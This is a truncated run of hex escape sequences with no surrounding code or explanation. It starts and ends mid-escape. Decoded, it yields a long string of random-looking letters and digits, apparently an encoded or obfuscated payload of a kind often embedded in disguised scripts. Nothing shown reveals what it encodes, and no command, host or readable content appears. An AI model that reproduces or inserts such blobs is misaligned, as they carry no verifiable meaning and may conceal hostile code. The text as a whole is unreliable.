71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x73\x77\x44\x62\x71\x5a\x62\x62\x74\x77\x54\x66\x71\x4d\x72\x64\x73\x75\x72\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x6b\x73\x75\x66\x62\x44\x65\x66\x62\x74\x4b\x6a\x62\x77\x66\x66\x50\x71\x4b\x76\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x6e\x50\x71\x75\x66\x6d\x75\x75\x65\x56\x75\x76\x66\x67\x6d\x65\x4c\x4e\x41\x65\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x5a\x4c\x63\x72\x30\x48\x72\x7a\x30\x6e\x66\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x71\x30\x76\x66\x73\x77\x72\x55\x73\x77\x44\x62\x71\x5a\x62\x62\x74\x67\x54\x66\x71\x4d\x72\x64\x73\x75\x7a\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x70\x75\x76\x6a\x63\x6d\x65\x4c\x62\x76\x4b\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x77\x71\x4b\x76\x69\x77\x4e\x4c\x6a\x71\x75\x66\x30\x71\x75\x69\x58\x71\x4b\x66\x79\x75\x77\x4c\x63\x6d\x65\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x72\x66\x76\x66\x73\x77\x72\x64\x71\x75\x48\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x73\x66\x66\x73\x41\x64\x6a\x4a\x41\x75\x66\x62\x74\x66\x66\x62\x74\x76\x66\x72\x72\x4a\x62\x6a\x7a\x33\x48\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x73\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x31\x6a\x63\x72\x30\x48\x72\x7a\x30\x6e\x52\x72\x75\x4c\x4b\x42\x4b\x4c\x4e\x71\x74\x62\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x62\x6d\x65\x76\x72\x7a\x65\x6e\x62\x73\x4c\x66\x73\x71\x4a\x6a\x4a\x41\x75\x66\x62\x74\x66\x66\x62\x75\x76\x66\x72\x72\x4a\x62\x6a\x7a\x33\x72\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x77\x4b\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x41\x71\x4b\x6e\x69\x75\x77\x44\x62\x41\x30\x76\x7a\x7a\x67\x35\x6b\x45\x4d\x6d\x5a\x74\x4e\x50\x4a\x6d\x30\x35\x36\x73\x76\x6a\x62\x7a\x30\x66\x74\x71\x75\x4c\x72\x75\x4d\x47\x57\x73\x75\x65\x35\x71\x4b\x6e\x69\x77\x4e\x4c\x6a\x71\x76\x7a\x63\x72\x75\x48\x72\x7a\x30\x72\x52\x72\x76\x66\x4b\x42\x4b\x4c\x4e\x71\x4a\x62\x66\x73\x77\x72\x64\x71\x75\x35\x72\x75\x4d\x47\x59\x79\x32\x4c\x62\x74\x76\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x6c\x75\x76\x6a\x4f\x6d\x65\x4c\x62\x75\x4b\x6a\x64\x73\x66\x50\x35\x73\x75\x66\x53\x71\x4b\x76\x69\x75\x77\x44\x62\x6d\x65\x76\x72\x7a\x67\x35\x6a\x7a\x30\x6d\x57\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x30\x76\x6a\x7a\x65\x6e\x62\x72\x31\x66\x73\x41\x64\x6a\x4a\x42\x4b\x35\x36\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x32\x44\x4e\x71\x76\x6e\x62\x75\x75\x35\x4e\x73\x75\x31\x6a\x71\x75\x66\x30\x71\x75\x6e\x53\x71\x4b\x66\x79\x75\x77\x4c\x63\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x77\x4c\x62\x71\x75\x58\x72\x71\x74\x7a\x72\x75\x75\x79\x57\x73\x77\x44\x6f\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x41\x32\x44\x62\x71\x5a\x62\x62\x71\x5a\x62\x66\x71\x4d\x72\x64\x73\x75\x76\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x6c\x73\x75\x66\x62\x44\x65\x66\x62\x7a\x65\x6a\x62\x77\x66\x66\x50\x71\x30\x76\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x71\x57\x72\x76\x4c\x4b\x71\x30\x66\x6a\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x4c\x72\x75\x77\x47\x59\x79\x32\x4c\x62\x71\x75\x58\x72\x71\x74\x6a\x72\x75\x75\x79\x57\x73\x77\x44\x77\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x6e\x75\x6a\x66\x73\x66\x66\x4e\x71\x4c\x76\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x63\x76\x75\x76\x72\x7a\x67\x35\x6a\x7a\x30\x66\x64\x6d\x65\x66\x6b\x76\x75\x76\x63\x7a\x65\x6e\x6a\x73\x66\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x35\x72\x75\x77\x47\x57\x73\x75\x66\x4b\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x32\x72\x63\x72\x30\x48\x41\x45\x75\x4c\x62\x71\x78\x72\x62\x71\x4c\x6a\x63\x71\x76\x48\x72\x41\x75\x72\x66\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x63\x72\x75\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x6a\x66\x72\x76\x4c\x4b\x71\x30\x66\x6c\x75\x76\x66\x4f\x6d\x4d\x6e\x50\x71\x75\x72\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x72\x66\x66\x73\x71\x4a\x62\x6a\x71\x77\x58\x63\x72\x75\x48\x41\x45\x75\x4c\x62\x71\x78\x72\x62\x71\x4d\x48\x63\x71\x76\x48\x72\x41\x75\x6d\x57\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4d\x54\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x30\x76\x6a\x7a\x65\x6e\x62\x71\x31\x66\x73\x41\x64\x6a\x4a\x42\x4b\x35\x36\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x77\x48\x66\x71\x30\x66\x63\x73\x75\x66\x4f\x71\x4b\x44\x69\x75\x77\x44\x65\x6d\x65\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x6a\x76\x72\x76\x66\x4b\x71\x30\x66\x70\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x71\x75\x48\x72\x75\x77\x47\x57\x73\x75\x65\x58\x71\x4b\x44\x69\x77\x4e\x4c\x6a\x71\x78\x48\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x43\x65\x6a\x68\x73\x66\x66\x4e\x71\x4b\x76\x66\x73\x77\x72\x55\x73\x77\x44\x64\x76\x75\x76\x72\x7a\x65\x6e\x62\x72\x66\x66\x73\x71\x4a\x6a\x4a\x41\x75\x66\x6d\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x72\x41\x64\x62\x6a\x71\x76\x50\x63\x72\x30\x48\x41\x45\x77\x6d\x5a\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x33\x50\x7a\x71\x30\x76\x64\x71\x75\x6a\x6a\x71\x4b\x65\x59\x71\x77\x48\x72\x7a\x30\x66\x64\x6d\x65\x66\x6e\x76\x75\x76\x63\x7a\x65\x6e\x6a\x72\x31\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x6a\x71\x75\x66\x30\x71\x75\x66\x6b\x71\x4b\x66\x79\x75\x77\x4c\x62\x6d\x65\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x31\x6e\x62\x71\x75\x58\x72\x71\x76\x72\x72\x75\x75\x79\x57\x73\x77\x44\x73\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x42\x32\x44\x62\x71\x5a\x62\x62\x72\x64\x62\x66\x71\x4d\x72\x64\x73\x75\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x71\x75\x76\x6a\x4f\x6d\x65\x4c\x62\x41\x65\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x4f\x71\x4b\x6e\x69\x77\x4e\x4c\x6a\x71\x75\x66\x30\x71\x75\x71\x31\x71\x4b\x66\x79\x75\x77\x4c\x63\x76\x75\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x72\x67\x54\x66\x75\x77\x72\x64\x71\x75\x7a\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x72\x4c\x66\x73\x71\x4a\x6a\x4a\x41\x75\x66\x62\x74\x66\x66\x62\x44\x66\x66\x72\x72\x4a\x62\x6a\x7a\x32\x72\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x43\x58\x71\x4b\x6e\x69\x75\x77\x44\x63\x6d\x65\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x69\x57\x72\x76\x4c\x4b\x42\x4b\x4c\x4e\x71\x75\x6d\x57\x71\x75\x48\x66\x72\x75\x6a\x4b\x71\x30\x4c\x6e\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x76\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x66\x75\x76\x6a\x4f\x6d\x65\x4c\x62\x43\x65\x6a\x64\x73\x66\x50\x35\x73\x75\x66\x6f\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x30\x35\x63\x72\x75\x48\x72\x7a\x30\x6e\x76\x72\x76\x66\x4b\x42\x4b\x4c\x4e\x71\x75\x6d\x57\x71\x75\x4c\x66\x72\x75\x6a\x4b\x71\x30\x4c\x6d\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x44\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x72\x31\x66\x72\x41\x64\x62\x6a\x71\x75\x50\x63\x72\x30\x48\x41\x45\x77\x6d\x5a\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x33\x4c\x66\x75\x75\x4c\x62\x72\x77\x44\x64\x72\x75\x76\x7a\x7a\x65\x6e\x62\x75\x66\x66\x72\x41\x64\x6a\x4a\x41\x75\x66\x67\x75\x76\x6a\x63\x6d\x65\x4c\x62\x6e\x75\x6a\x66\x73\x66\x50\x35\x73\x75\x66\x4b\x71\x4b\x6e\x69\x75\x77\x44\x65\x76\x75\x76\x7a\x7a\x67\x35\x6a\x7a\x30\x72\x66\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x32\x54\x66\x77\x77\x72\x64\x71\x75\x76\x72\x75\x77\x47\x59\x79\x32\x4c\x62\x73\x4c\x66\x73\x71\x4a\x62\x6a\x71\x75\x35\x63\x72\x75\x48\x41\x45\x75\x4c\x62\x44\x65\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x71\x30\x48\x72\x7a\x30\x6a\x52\x72\x76\x4c\x4b\x42\x4b\x50\x36\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x7a\x73\x75\x66\x66\x7a\x30\x76\x65\x77\x75\x6e\x69\x71\x30\x66\x62\x74\x66\x66\x62\x6e\x76\x66\x72\x72\x4a\x62\x6a\x7a\x31\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6a\x7a\x30\x66\x64\x6d\x65\x66\x64\x41\x30\x76\x63\x7a\x65\x6e\x6a\x72\x66\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x50\x6a\x71\x75\x66\x30\x71\x75\x6a\x30\x71\x4b\x66\x79\x75\x77\x4c\x63\x72\x75\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x32\x4c\x62\x71\x75\x58\x72\x71\x76\x48\x72\x75\x75\x79\x57\x73\x77\x44\x4f\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x6f\x75\x6a\x68\x73\x66\x66\x4e\x71\x30\x76\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x64\x72\x75\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x66\x64\x6d\x65\x66\x63\x41\x30\x76\x63\x7a\x65\x6e\x6a\x72\x4c\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x39\x72\x75\x4b\x69\x57\x73\x75\x66\x77\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x31\x7a\x63\x72\x75\x48\x41\x45\x75\x4c\x62\x71\x78\x72\x62\x72\x66\x7a\x63\x71\x76\x48\x72\x41\x75\x69\x57\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x65\x76\x75\x76\x6a\x7a\x65\x6e\x62\x73\x66\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x69\x75\x76\x6a\x4f\x6d\x4d\x6e\x50\x71\x75\x66\x6d\x75\x75\x66\x52\x75\x76\x66\x67\x6d\x65\x4c\x4e\x45\x65\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x6a\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x75\x4b\x6a\x68\x73\x66\x66\x4e\x71\x32\x54\x66\x73\x77\x72\x55\x73\x77\x44\x62\x6d\x65\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x65\x57\x72\x76\x66\x4b\x71\x30\x66\x6b\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x71\x75\x66\x6d\x75\x75\x66\x56\x75\x76\x66\x67\x6d\x65\x4c\x4e\x44\x65\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x41\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x31\x50\x63\x71\x30\x48\x72\x7a\x30\x66\x52\x72\x76\x4c\x4b\x42\x4b\x50\x36\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x6a\x75\x4b\x66\x4e\x71\x76\x6e\x62\x73\x76\x66\x73\x41\x64\x62\x6a\x71\x74\x4c\x63\x71\x30\x48\x41\x45\x75\x4c\x62\x76\x4b\x6a\x66\x73\x66\x66\x4e\x72\x67\x54\x66\x75\x77\x72\x55\x73\x77\x44\x63\x6d\x65\x76\x6a\x7a\x65\x6e\x62\x74\x4c\x66\x73\x41\x64\x6a\x4a\x41\x75\x66\x6e\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x54\x72\x75\x4d\x47\x57\x73\x75\x66\x73\x71\x4b\x6e\x69\x77\x4e\x4c\x6a\x71\x77\x58\x63\x72\x75\x48\x72\x7a\x30\x65\x57\x72\x76\x66\x4b\x42\x4b\x4c\x4e\x71\x5a\x62\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x72\x75\x4c\x4b\x71\x30\x66\x68\x75\x76\x6a\x4f\x6d\x4d\x6e\x55\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x50\x71\x77\x44\x62\x75\x30\x66\x72\x74\x4d\x44\x6a\x41\x30\x4c\x62\x71\x78\x72\x62\x71\x75\x7a\x63\x71\x76\x48\x72\x41\x75\x6a\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x75\x66\x62\x74\x66\x66\x62\x75\x31\x66\x72\x72\x4a\x62\x6a\x7a\x30\x35\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x52\x7a\x30\x66\x64\x6d\x65\x66\x6a\x6d\x65\x76\x63\x7a\x65\x6e\x6a\x72\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x54\x6a\x71\x75\x66\x30\x71\x75\x69\x35\x71\x4b\x66\x79\x75\x77\x4c\x64\x72\x75\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x72\x64\x62\x66\x77\x77\x72\x64\x71\x75\x4c\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x73\x76\x66\x72\x41\x64\x6a\x4a\x41\x75\x66\x62\x74\x66\x66\x62\x74\x31\x66\x72\x72\x4a\x62\x6a\x7a\x31\x7a\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x43\x31\x71\x4b\x76\x69\x75\x77\x44\x63\x76\x75\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x6a\x76\x72\x76\x66\x4b\x42\x4b\x4c\x4e\x71\x75\x6d\x57\x71\x76\x62\x76\x72\x75\x6a\x4b\x71\x30\x4c\x69\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x74\x4c\x66\x72\x41\x64\x62\x6a\x71\x77\x72\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x7a\x65\x6a\x68\x73\x66\x50\x35\x73\x75\x66\x62\x44\x65\x66\x64\x45\x65\x6a\x62\x77\x66\x66\x50\x72\x65\x76\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6a\x66\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x71\x4b\x76\x66\x77\x77\x72\x64\x71\x75\x54\x72\x75\x77\x47\x59\x79\x32\x4c\x62\x72\x66\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x65\x75\x76\x6a\x63\x6d\x65\x4c\x62\x42\x65\x6a\x66\x73\x66\x50\x35\x73\x75\x66\x62\x44\x65\x66\x65\x71\x4b\x6a\x62\x77\x66\x66\x50\x71\x5a\x62\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x63\x41\x30\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x6a\x52\x72\x75\x4c\x4b\x71\x30\x66\x64\x75\x76\x6a\x4f\x6d\x4d\x6e\x55\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6e\x41\x65\x76\x64\x71\x75\x6a\x6a\x71\x77\x48\x63\x72\x30\x48\x72\x7a\x30\x71\x57\x72\x75\x4c\x4b\x42\x4b\x4c\x4e\x71\x4c\x76\x66\x75\x77\x72\x64\x71\x75\x39\x72\x75\x4b\x69\x59\x79\x32\x4c\x62\x73\x66\x66\x72\x41\x64\x62\x6a\x71\x74\x66\x63\x72\x30\x48\x41\x45\x75\x4c\x62\x45\x65\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x57\x71\x4b\x44\x69\x75\x77\x44\x63\x72\x75\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x6e\x76\x72\x76\x66\x4b\x71\x30\x66\x65\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x71\x75\x58\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x76\x66\x4f\x6d\x65\x4c\x62\x77\x4b\x6a\x68\x73\x66\x50\x35\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x4a\x45\x4c\x4c\x64\x73\x30\x6e\x62\x71\x4b\x4c\x63\x71\x74\x6a\x62\x41\x78\x44\x4e\x71\x75\x6d\x57\x71\x75\x6e\x76\x72\x75\x6a\x4b\x71\x30\x4c\x68\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x30\x4c\x62\x71\x78\x72\x62\x71\x4e\x62\x63\x71\x76\x48\x72\x41\x75\x65\x57\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x64\x75\x30\x66\x62\x74\x66\x66\x62\x43\x4c\x66\x72\x72\x4a\x62\x6a\x7a\x31\x6a\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x56\x7a\x30\x66\x64\x6d\x65\x66\x6b\x6d\x65\x76\x63\x7a\x65\x6e\x6a\x73\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x76\x62\x72\x75\x4d\x47\x57\x73\x75\x66\x4f\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x32\x48\x63\x71\x30\x48\x41\x45\x75\x4c\x62\x71\x78\x72\x62\x71\x4c\x50\x63\x71\x76\x48\x72\x41\x75\x6a\x76\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x65\x41\x30\x76\x72\x7a\x65\x6e\x62\x72\x4c\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x67\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x71\x75\x66\x6d\x75\x75\x66\x67\x75\x76\x66\x67\x6d\x65\x4c\x4e\x7a\x65\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x5a\x66\x63\x71\x30\x48\x72\x7a\x30\x69\x57\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x71\x4a\x62\x66\x77\x77\x72\x55\x73\x77\x44\x62\x71\x5a\x62\x62\x74\x4b\x76\x66\x71\x4d\x72\x64\x73\x75\x31\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x66\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x76\x72\x75\x4d\x47\x57\x73\x75\x66\x57\x71\x4b\x6e\x69\x77\x4e\x4c\x6a\x71\x75\x35\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x74\x4b\x6a\x66\x73\x66\x66\x4e\x71\x31\x76\x66\x75\x77\x72\x55\x73\x77\x44\x62\x71\x5a\x62\x62\x74\x30\x76\x66\x71\x4d\x72\x64\x73\x75\x58\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x31\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x68\x75\x76\x66\x4f\x6d\x65\x4c\x62\x73\x4b\x6a\x68\x73\x66\x50\x35\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x4a\x45\x75\x76\x72\x73\x75\x66\x66\x7a\x30\x6e\x66\x72\x76\x4c\x4b\x71\x30\x66\x71\x75\x76\x66\x4f\x6d\x4d\x6e\x50\x71\x75\x7a\x72\x75\x4b\x69\x57\x73\x75\x65\x31\x71\x4b\x76\x69\x77\x4e\x4c\x6a\x71\x77\x72\x63\x71\x30\x48\x72\x7a\x30\x72\x76\x72\x76\x4c\x4b\x42\x4b\x4c\x4e\x72\x65\x76\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x41\x30\x76\x7a\x7a\x65\x6e\x62\x72\x76\x66\x72\x41\x64\x6a\